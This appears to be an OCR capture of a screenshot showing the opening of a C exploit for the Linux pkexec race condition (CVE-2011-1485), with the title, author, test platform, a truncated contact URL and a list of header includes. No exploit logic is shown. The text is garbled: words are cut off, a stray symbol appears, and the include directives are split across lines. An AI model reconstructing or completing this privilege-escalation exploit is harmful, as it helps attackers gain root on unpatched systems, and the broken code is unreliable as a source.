
/*

* Exploit Title: pkexec Race condi
* Author: xi4oyu

* Tested on: rhel 6

* CVE : 2011-1485

* Linux pkexec exploit by xi4oyu ,
¡Á U can reach us  @ http://www.woo
*/
#
include
<stdio.h>
#
include
<limits.h>
#
include
<time.h>
#
include
<unistd.h>
#
include
<termios.h>
#
include
<sys/stat.h>
#
include
<errno.h>
#
include
<poll.h>
#
include
<sys/types.h>